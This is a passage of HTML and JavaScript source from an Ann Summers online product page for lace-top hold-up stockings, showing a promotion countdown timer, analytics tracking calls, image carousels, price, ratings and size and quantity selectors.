                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 19 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Lace Top Contrast Hold Ups","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-stockings/lace-top-contrast-hold-ups/LACE-TOP-CONTRAST-HOLD-UPS.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfefde3bf/images/2006749/2006749_Z_1.jpg","product_description":"Make the Lace Top Contrast Hold Ups the centre of attention. With their eye-catching lace top and sheer mesh leg, you’ll feel your sexiest self. Pair with the matching Endless Attraction lingerie for a tantalising look.","product_sku":"LACE-TOP-CONTRAST-HOLD-UPS","product_price":22,"product_status":"In stock","product_currency":"USD","product_specialPrice":22,"product_categories":"lingerie-shop-by-category-stockings,lingerie","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'LACE-TOP-CONTRAST-HOLD-UPS',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "LACE-TOP-CONTRAST-HOLD-UPS", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="LACE-TOP-CONTRAST-HOLD-UPS">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/lingerie/">
              Lingerie
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/lingerie/stockings/">
              Stockings
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Lace Top Contrast Hold Ups
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfefde3bf/images/2006749/2006749_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfefde3bf/images/2006749/2006749_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Lace Top Contrast Hold Ups image number 0.0"
        itemprop="image" />
    </div>
    
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw45f655d0/images/2006749/2006749_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw45f655d0/images/2006749/2006749_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Lace Top Contrast Hold Ups image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5af81b15/images/2006749/2006749_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5af81b15/images/2006749/2006749_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Lace Top Contrast Hold Ups image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfefde3bf/images/2006749/2006749_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Lace Top Contrast Hold Ups image number 0.0"
      itemprop="image" />
      
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw45f655d0/images/2006749/2006749_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Lace Top Contrast Hold Ups image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5af81b15/images/2006749/2006749_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Lace Top Contrast Hold Ups image number 2.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">LACE-TOP-CONTRAST-HOLD-UPS</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Lace Top Contrast Hold Ups</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="22.0">
        
        $ 22.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="LACE-TOP-CONTRAST-HOLD-UPS-ada-star-ratings-text">4.4 out of 5 star rating</span>
        
          <div aria-labelledby="LACE-TOP-CONTRAST-HOLD-UPS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LACE-TOP-CONTRAST-HOLD-UPS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LACE-TOP-CONTRAST-HOLD-UPS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LACE-TOP-CONTRAST-HOLD-UPS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LACE-TOP-CONTRAST-HOLD-UPS-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            31 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  
    <div class="callout" title="Buy 1 Get 1 Half Price Stockings">
      
        <a class="link" href="/search?pmid=WEBSTOCK">
          <a class="quickview-btn offer-box-link"  href="https://www.annsummers.com/stockings/stockings-buy-1-get-1-half-price/">Buy 1 Get 1 Half Price Stockings</a>
        </a>
      
    </div>
  


                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="true">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Black/Blue</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    
      
        
        <button class="color-attribute" aria-label="Select Colour Black/Blue" aria-describedby="Black/Blue" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=1" >
          <span data-attr-value="Black/Blue" class="
                              color-value
                              swatch-circle
                              swatch-value
                              selected
                              selectable
                          " style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwb5b2518d/images/Swatches/000000-2560d6.jpg)">
          </span>
          <span id="Black/Blue" class="sr-only selected-assistive-text">
            selected
          </span>
        </button>
      
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
            <div class="size-chart size-chart-toggle d-none d-md-block">Size Guide</div>
            <div id="size-chart" class="size-chart">
              <a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-SizeChart?cid=size-chart-hoisery">Size Guide</a>
<div class="size-chart-collapsible"></div>

            </div>
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;dwvar_LACE-TOP-CONTRAST-HOLD-UPS_size=&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=1">
            Select Size
          </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;dwvar_LACE-TOP-CONTRAST-HOLD-UPS_size=XS&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=1" data-attr-value="X SMALL" data-truefit-value="X SMALL"  >
              X SMALL
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;dwvar_LACE-TOP-CONTRAST-HOLD-UPS_size=XXL&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=1" data-attr-value="XXL" data-truefit-value="XXL"  >
              XXL
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  " data-attr-value="XS" data-truefit-value="X SMALL"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;dwvar_LACE-TOP-CONTRAST-HOLD-UPS_size=XS&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=1">
              <span class="js-textlength">X SMALL</span>
            </a>
          
            
            <a class="size-attribute   " data-attr-value="XXL" data-truefit-value="XXL"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;dwvar_LACE-TOP-CONTRAST-HOLD-UPS_size=XXL&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=1">
              <span class="js-textlength">XXL</span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%2FBlue&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="LACE-TOP-CONTRAST-HOLD-UPS"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=LACE-TOP-CONTRAST-HOLD-UPS&amp;dwvar_LACE-TOP-CONTRAST-HOLD-UPS_color=Black%252FBlue&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ds-pad-top-8 ds-pad-top-9-md">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="LACE-TOP-CONTRAST-HOLD-UPS"
  data-colorid="Black/Blue"
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="XS:XXL">
</div>

                    </div>
                  
                  
                    <div class="ds-col-12 mb-3">
                      <div class="size-chart-modal">
                        <div class="ds-size-chart-toggle" title="Size Guide" data-toggle="modal" data-target="#sizeChartModal" data-tabid="sizechart-tab">
                          <div class="ds-button ds-button-secondary ds-button-block">
                            Size Guide
                          </div>
                        </div>
                      </div>
                    </div>
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="22.0">
        
        $ 22.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="LACE-TOP-CONTRAST-HOLD-UPS"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
